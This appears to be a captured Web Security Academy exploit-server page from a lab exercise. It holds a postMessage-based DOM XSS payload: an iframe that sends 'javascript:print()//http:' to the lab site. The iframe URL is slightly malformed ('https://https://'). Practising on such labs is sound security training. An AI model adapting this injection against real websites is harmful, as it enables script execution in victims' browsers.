 exploit-0aea002503667b49c0f068cf013400ef.web-security-academy.net
Academy
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0aea002503667b49c0f068cf013400ef.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://https://0a3f0052039e7bddc0676843005c004d.web-security-academy.net//"
onload="this.contentWindow.postMessage('javascript:print()//http:','*')">